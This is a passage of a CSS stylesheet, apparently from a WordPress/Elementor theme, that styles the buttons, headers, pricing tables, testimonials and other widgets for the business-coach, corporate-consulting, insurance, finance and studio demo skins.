  box-shadow: 0 14px 54px 0 rgba(0, 0, 0, 0.05);
  padding-right: 90px;
}
.business-coach .groww-mailchimp [type=submit] {
  position: absolute;
  right: 6px;
  top: 6px;
  height: calc(100% - 12px);
  padding: 0 26px;
  font-size: 20px;
}

.business-coach .ube-list-icon.list-unstyled .list-icon-item:not(:first-child) {
  margin-top: 7px;
}
.business-coach .ube-list-icon.list-unstyled .list-icon-item:not(:last-child) {
  padding-bottom: 7px;
}

.business-coach .ube-position-left {
  --ube-ib-spacing: 21px;
  --ube-ib-icon-font-size: 32px;
}
.business-coach .elementor-view-stacked {
  --ube-ib-color: var(--g5-color-light);
  --ube-ib-color-foreground: var(--g5-color-accent);
}
.business-coach .elementor-view-stacked .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--g5-color-accent);
  --ube-ib-color-foreground: var(--g5-color-accent-foreground);
}

.business-coach .ube-counter .card-text {
  font-weight: 600;
  letter-spacing: 0.8px;
  text-transform: uppercase;
}
.business-coach .ube-counter .ube-counter-number, .business-coach .ube-counter .ube-counter-icon-prefix, .business-coach .ube-counter .ube-counter-icon-suffix {
  font-size: 40px;
}
.business-coach .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 10px;
}

.business-coach .ube-image-box .card-img {
  border-radius: var(--g5-rounded);
}

.business-coach .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.business-coach {
  --g5portfolio-loop-post-cat-letter-spacing: 0.05em;
  --g5portfolio-loop-meta-font-weight: 600;
  --g5portfolio-single-overview-font-size: 48px;
}
.business-coach .g5portfolio-single-overview .ube-heading-title {
  background: linear-gradient(180deg, var(--g5-color-accent) 0%, var(--g5-color-accent-light-2) 113.47%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.business-coach .g5portfolio-single-overview-title {
  display: none;
}
.business-coach .g5portfolio__single-breadcrumbs {
  display: none;
}

.business-coach .ube-testimonial-author-name {
  font-size: 20px;
}
.business-coach .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 7px;
}
.business-coach .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 17px;
}
.business-coach .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.business-coach .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  border-radius: var(--g5-rounded);
}

.business-coach {
  --g5-arrows-size: 48px;
  --g5-arrows-icon-fs: 16px;
}
.business-coach .slick-slider .slick-arrow {
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}

.business-coach .ube-tm-style-04 .btn-action {
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded);
}

.business-coach .ube-accordion .ube-accordion-link {
  font-size: 24px;
}

.business-coach .ube-pricing {
  --ube-title-fs: 32px;
  --ube-price-period-fs: 16px;
  --ube-price-feature-sp: 5px;
}
.business-coach .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.business-coach .ube-pricing-price, .business-coach .ube-pricing-price-currency {
  font-weight: 600;
}
.business-coach .ube-pricing-price-period {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.business-coach .ube-pricing-feature-item {
  font-weight: 400;
}

.corporate-consulting {
  --g5core-image-radius: 5px;
  --g5-block-title-font-size: 40px;
  --g5-block-title-font-weight: 600;
  --g5-block-title-line-height: 1.4;
  --g5-widget-title-font-size: 20px;
  --g5-widget-title-line-height: 32px;
  --g5-widget-link-color: var(--g5-color-accent);
}
@media (min-width: 1440px) {
  .corporate-consulting {
    --g5-layout-stretched-width: 95%;
  }
}
.corporate-consulting .bg-dark {
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: #FFFFFF91;
}
.corporate-consulting .slick-slider {
  --g5-slick-slider-color: var(--g5-color-dark);
}
.corporate-consulting .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 700px;
}
.corporate-consulting .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(79, 226, 193, 0.1) 0%, rgba(79, 226, 193, 0.07) 40%, rgba(79, 226, 193, 0) 80%);
  filter: blur(50px);
}

.corporate-consulting {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.corporate-consulting .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.corporate-consulting .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.corporate-consulting .btn-outline.btn-dark,
.corporate-consulting .btn-outline.btn-light {
  --g5-btn-border-color: var(--g5-color-secondary) ;
}
.corporate-consulting .btn.btn-accent {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}

.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
  padding-left: var(--g5core-header-customize-item-sp);
  position: relative;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item:before {
  position: absolute;
  height: 40px;
  width: 2px;
  background: var(--g5-color-border);
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-bg: #f5f5f5;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .info-phone {
  color: var(--g5-color-accent);
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .info-title {
  font-weight: 500;
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-desktop-wrapper {
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.7) 25%, rgba(0, 0, 0, 0) 100%);
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-bg: #222222;
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-customize-item + .g5core-header-customize-item:before {
  background: currentColor;
  opacity: 0.3;
}

@media screen and (max-width: 1400px) and (min-width: 1200px) {
  .corporate-consulting .header-style-layout-27 .g5core-site-branding {
    padding: 0 1.7rem;
  }
}
@media (min-width: 1366px) {
  .corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item {
    --g5core-header-customize-item-sp: 2rem;
  }
}
.corporate-consulting {
  --g5-breadcrumbs-color: var(--g5-color-text-main);
  --g5-breadcrumbs-pd-top: 20px;
  --g5-page-title-pd-bottom: 100px;
}
.corporate-consulting .g5core-page-title-default .page-main-title {
  background: linear-gradient(1deg, #000 1.12%, rgba(0, 0, 0, 0.57) 89.84%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.corporate-consulting {
  --g5blog-loop-medium-image-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-medium-image-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-single-tag-font-weight: 400;
  --g5blog-single-tag-color: var(--g5-color-text-main);
  --g5-widget-tag-hover-color: var(--g5-color-primary-foreground);
  --g5-widget-tag-hover-bg-color: var(--g5-color-primary);
}

.corporate-consulting {
  --ube-heading-desc-spacing: 1rem;
  --ube-heading-subtitle-spacing: 2rem;
  --ube-heading-color-gradient-01: var(--g5-color-heading);
  --ube-heading-color-gradient-02: #00000091;
}
.corporate-consulting .heading-light {
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #fff;
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: #FFFFFF91;
}
.corporate-consulting .ube-heading-title {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-heading-sub-title {
  color: var(--g5-color-heading);
  letter-spacing: 0;
  text-transform: unset;
  font-size: 20px;
}

.corporate-consulting .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.corporate-consulting {
  --ube-ib-spacing: 28px;
  --ube-ib-icon-font-size: 48px;
  --ube-ib-view-stacked-icon-padding: 12px;
}
.corporate-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.corporate-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  padding: 30px;
  border-radius: var(--g5-rounded);
  border: 1px solid var(--g5-color-border);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.corporate-consulting {
  --g5portfolio-loop-meta-font-weight: 600;
  --g5portfolio-single-navigation-font-weight: 600;
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
}

.corporate-consulting .ube-counter .card-text {
  font-weight: 600;
  font-size: 18px;
  color: var(--g5-color-muted);
}
.corporate-consulting .ube-counter .ube-counter-number, .corporate-consulting .ube-counter .ube-counter-icon-prefix, .corporate-consulting .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 600;
}
.corporate-consulting .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 15px;
}

.corporate-consulting .ube-team-member .ube-tm-name {
  font-size: 24px;
  margin-bottom: 6px;
}
.corporate-consulting .ube-team-member .ube-tm-pos {
  font-size: 16px;
}
.corporate-consulting .ube-tm-style-01 .ube-tm-image {
  margin-bottom: 17px;
}
.corporate-consulting .ube-tm-style-01 .card-img {
  border-radius: var(--g5-rounded);
}

.corporate-consulting .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.corporate-consulting .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 40px 30px;
}
.corporate-consulting .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 70px;
  --ube-testimonial-author-height: 70px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 5px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 16px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 40px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 17px;
}
.corporate-consulting .ube-testimonial-rating .ube-icon {
  color: var(--g5-color-accent);
}
.corporate-consulting .ube-testimonial-author-name {
  font-size: 18px;
}
.corporate-consulting .ube-testimonial-author-job {
  font-size: 15px;
  font-weight: 500;
  color: #111;
}

.corporate-consulting {
  --g5-arrows-size: 48px;
  --g5-arrows-icon-fs: 16px;
}
.corporate-consulting .slick-arrows .slick-arrow {
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}

.corporate-consulting .ube-pricing {
  --ube-price-fs: 64px;
  --ube-price-color: var(--g5-color-accent);
  --ube-price-feature-color: var(--g5-color-text-main);
  --ube-price-period-fs: 14px;
}
.corporate-consulting .ube-pricing-price-period {
  font-weight: 600;
}
.corporate-consulting .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.corporate-consulting .ube-pricing-style-1 .ube-pricing-header {
  margin-bottom: 8px;
}
.corporate-consulting .ube-pricing-feature-items {
  margin-bottom: 20px;
}
.corporate-consulting .ube-pricing-dark .ube-pricing {
  --g5-color-text-main: #777;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-title {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-inner {
  border-color: transparent;
  background-color: #222;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-body {
  border-top: 1px solid #343434;
}

.corporate-consulting .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-link {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-card:not(.active) .ube-accordion-link {
  color: #ABABAB;
}

.insurance {
  --g5-input-radius: 7px;
  --g5core-image-radius: 5px;
  --g5-block-title-font-size: 40px;
  --g5-block-title-line-height: 1.4;
}
@media (min-width: 1440px) {
  .insurance {
    --g5-layout-stretched-width: 95%;
  }
}

.insurance {
  --g5-breadcrumbs-font-weight: 700;
  --g5-breadcrumbs-font-size: 18px;
  --g5-page-title-bg-color: transparent;
}

.insurance .ube-breadcrumbs {
  font-size: 18px;
}

.insurance {
  --g5blog-single-content-spacing: 80px;
  --g5-single-breadcrumbs-spacing: 24px;
  --g5blog-single-tag-font-weight: 500;
}

.insurance {
  --g5-btn-border-radius: 7px;
  --g5-btn-font-size: 1rem;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary);
  --g5-btn-hover-border-color: var(--g5-color-primary);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.insurance .btn.btn-md {
  --g5-btn-font-size: 1rem;
}
.insurance .btn.btn-rounded {
  --g5-btn-border-radius: 7px;
}
.insurance .btn-outline.btn-dark {
  --g5-btn-border-color: var(--g5-color-border) ;
}

.insurance {
  --ube-heading-desc-spacing: 20px;
}
.insurance .ube-heading-title {
  text-transform: none;
}
.insurance .ube-heading-description {
  font-size: 18px;
}

.insurance .groww-mailchimp {
  position: relative;
}
.insurance .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.insurance .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

.insurance .ube-counter .card-text {
  font-weight: 500;
}
.insurance .ube-counter .ube-counter-number, .insurance .ube-counter .ube-counter-icon-prefix, .insurance .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 700;
}
.insurance .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 17px;
}

.insurance .ube-tabs .nav-link {
  font-size: 20px;
  font-weight: 500;
}

.insurance {
  --ube-ib-icon-font-size: 48px;
  --ube-ib-desc-spacing: 6px;
  --ube-ib-btn-spacing: 23px;
}
.insurance .ube-position-top {
  --ube-ib-spacing: 24px;
}
.insurance .ube-icon-box .read-more .btn {
  --g5-btn-line-height: calc(2.8rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
}
.insurance .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.insurance .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded);
}

.insurance .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.insurance .ube-accordion .ube-accordion-card .ube-accordion-card-header {
  padding: 25px 30px;
}
.insurance .ube-accordion .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 20px;
}
.insurance .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-card:not(.active) .ube-accordion-link {
  color: var(--g5-color-text-main);
}

@media (min-width: 768px) {
  .insurance .ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .insurance .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
    padding-bottom: 32px;
    padding-top: 32px;
  }
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-desc-spacing: 10px;
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper .card-img,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .card-img {
  border-radius: 5px;
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper .ube-ib-desc,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .ube-ib-desc {
  font-size: 18px;
}
.insurance .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.insurance .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 10px;
  box-shadow: none;
}
.insurance .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container .ube-ib-content,
.insurance .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-ib-content {
  padding-right: 20px;
  padding-bottom: 15px;
  padding-left: 20px;
}

.insurance .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  height: 1px;
  width: 20px;
  background: currentColor;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px;
}
.insurance .ube-testimonial-author-name {
  font-size: 18px;
  font-weight: 700;
}

.finance {
  --g5core-image-radius: 10px;
  --g5-input-radius: 5px;
}
.finance textarea {
  --g5-input-radius: 5px;
}

.finance {
  --g5-breadcrumbs-pd-top: 24px;
  --g5-page-title-pd-bottom: 100px;
}
.finance .g5core-page-title-default {
  position: relative;
}
.finance .g5core-page-title-default:before {
  content: "";
  display: block;
  width: 100%;
  top: -100px;
  bottom: -100px;
  position: absolute;
  background: linear-gradient(180deg, rgba(244, 244, 255, 0) 0%, var(--g5-color-secondary) 15.43%, var(--g5-color-secondary) 66.68%, rgba(244, 244, 255, 0) 100%);
}
.finance .g5core-page-title-default > .container {
  position: relative;
}
.finance .page-main-title {
  text-transform: capitalize;
}
.finance .page-main-title mark {
  color: inherit;
  position: relative;
}
.finance .page-main-title mark:before {
  display: block;
  content: "";
  position: absolute;
  height: 5px;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 7px;
  background: var(--g5-color-primary);
}

.finance {
  --g5-btn-border-radius: 5px;
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}
.finance .btn-link.btn-md,
.finance .btn-link {
  --g5-btn-font-size: 1rem;
}
.finance .btn-link.btn-lg {
  --g5-btn-font-size: 1.125rem;
}

.finance .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1.5rem;
}
.finance .g5core-hc-login {
  font-weight: 600;
}
.finance .g5core-hc-login i {
  display: none;
}
.finance .g5core-site-header.header-border-bottom {
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.05);
}

.finance {
  --g5-widget-link-color: var(--g5-color-accent);
}

.finance .groww-mailchimp [type=email] {
  --g5-input-height: 54px;
}

.finance {
  --ube-heading-desc-spacing: 12px;
}
.finance .ube-heading mark svg {
  display: none;
}
.finance .ube-heading mark:before {
  content: "";
  border-radius: 7px;
  height: 5px;
  background: var(--g5-color-primary);
}
.finance .ube-heading-description {
  font-size: 18px;
}

.finance .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.finance {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-icon-bg-color-hover: var(--g5-color-accent);
}
.finance .g5portfolio__single-navigation .nav-links {
  border: none;
}
.finance .g5portfolio__single-navigation .nav-links > div {
  background-color: var(--g5-color-gray-100);
  border-radius: 20px;
  padding-left: 30px;
  padding-right: 30px;
}
.finance .g5portfolio__single-navigation .nav-links > div.disabled {
  display: none;
}

@media (min-width: 992px) {
  body.no-sidebar.finance {
    --g5portfolio-single-navigation-padding: 48px;
  }
}
@media (max-width: 767.98px) {
  .finance .g5portfolio__single-navigation .nav-links {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .finance .g5portfolio__single-navigation .nav-links > div {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.finance .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 40px;
}

.finance .ube-team-member .ube-tm-name {
  font-size: 24px;
  margin-bottom: 3px;
}
.finance .ube-team-member .ube-tm-social .elementor-icon {
  font-size: 20px;
  color: #ABABAB;
}
.finance .ube-tm-style-04 .ube-tm-image {
  margin-bottom: 28px;
}

.finance .ube-testimonial-author-name {
  font-size: 20px;
}
.finance .ube-testimonial-layout-03 .ube-testimonial-author-job {
  margin-top: 5px;
}
.finance .ube-testimonial-layout-03 .ube-testimonial-client-say {
  font-size: 20px;
  margin-bottom: 50px;
}
.finance .ube-testimonial-client-say {
  font-size: 20px;
}
.finance .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.finance .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 36px 40px 36px 40px;
}
.finance .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  height: 1px;
  width: 20px;
  background: currentColor;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px;
}

.finance {
  --g5-arrows-size: 56px;
}

.finance .ube-counter .card-title {
  color: var(--g5-color-heading);
}
.finance .ube-counter .card-text {
  font-weight: 600;
}

.finance .ube-pricing {
  --pricing-py: 43px;
  --ube-title-fs: 32px;
  --ube-price-period-fs: 16px;
  --pricing-px: 30px;
  --ube-price-feature-sp: 3px;
}
.finance .ube-pricing-inner {
  border-radius: var(--g5-rounded-xl);
}
.finance .ube-pricing-price, .finance .ube-pricing-price-currency {
  font-weight: 600;
}
.finance .ube-pricing-price-period {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.finance .ube-pricing-feature-item {
  font-weight: 400;
}
.finance .ube-pricing-style-6 .ube-pricing-icon, .finance .ube-pricing-style-6 .ube-pricing-image {
  margin-bottom: 34px;
}
.finance .ube-pricing-style-6 .ube-pricing-header {
  margin-bottom: 18px;
}
.finance .ube-pricing-style-6 .ube-pricing-inner {
  padding-bottom: 24px;
}
.finance .ube-pricing-style-6 .ube-pricing-tag {
  padding-top: 19px;
  padding-bottom: 23px;
}

.studio .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-outline-color: #fff;
  --g5-btn-outline-hover-color: #fff;
  --g5-btn-outline-hover-bg: transparent;
  --g5-btn-border-color: rgba(255, 255, 255, 0.4);
  position: relative;
  overflow: hidden;
  color: var(--g5-btn-outline-color);
  background-color: transparent;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.studio .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.studio .g5core-header-customize-item.g5core-hc-login a i, .studio .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.studio .g5core-header-customize-item.g5core-hc-login a:hover {
  background-color: var(--g5-btn-outline-hover-bg);
  color: var(--g5-btn-outline-hover-color);
}
.studio .g5core-header-customize-item.g5core-hc-login a:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}
.studio .header-sticky-gradient .sticky-area-wrap.sticky .sticky-area,
.studio .header-sticky-gradient .sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {
  background: linear-gradient(143deg, #0d123e 8.27%, #8229AC 94.69%);
}

.studio {
  --g5-page-title-pd-top: 100px;
  --g5-page-title-pd-bottom: 100px;
}
.studio .page-main-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.studio {
  --g5-btn-border-radius: 3.5em;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.studio .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.studio .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}
.studio .btn.btn-round {
  --g5-btn-border-radius: 3.5em;
}
.studio .btn.btn-dark {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: transparent;
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.studio .btn.btn-light {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-light-foreground);
  --g5-btn-hover-bg: var(--g5-color-light);
  --g5-btn-hover-border-color: transparent;
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
